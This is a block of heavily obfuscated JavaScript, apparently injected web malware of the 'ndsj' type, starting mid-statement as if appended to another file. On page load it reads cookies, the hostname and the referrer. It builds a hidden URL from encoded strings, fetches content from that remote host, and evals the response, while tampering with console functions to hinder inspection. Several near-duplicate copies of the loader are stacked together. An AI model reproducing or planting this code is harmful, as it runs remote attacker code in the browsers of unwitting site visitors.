N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};